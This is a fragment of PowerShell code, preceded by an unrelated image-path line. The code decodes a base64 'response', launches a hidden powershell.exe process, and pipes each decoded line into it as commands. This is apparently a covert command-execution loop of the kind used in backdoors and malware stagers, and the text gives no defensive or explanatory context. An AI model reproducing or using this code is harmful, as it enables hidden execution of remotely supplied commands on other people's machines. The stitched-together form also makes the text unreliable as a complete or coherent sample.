 $buf = [Convert]::FromBase64String($response);
$lines = [Text.Encoding]::ASCII.GetString($buf).Split("`r`n");
$p = [Diagnostics.Process]::new();
$p.StartInfo.WindowStyle = 'Hidden';
$p.StartInfo.FileName = 'powershell.exe';
$p.StartInfo.UseShellExecute = $false;
$p.StartInfo.RedirectStandardInput = $true;
$p.StartInfo.RedirectStandardOutput = $true;
$p.Start();
$p.BeginOutputReadLine();
foreach ($line in $lines) {
        $p.StandardInput.WriteLine($line);
}
$p.StandardInput.WriteLine('');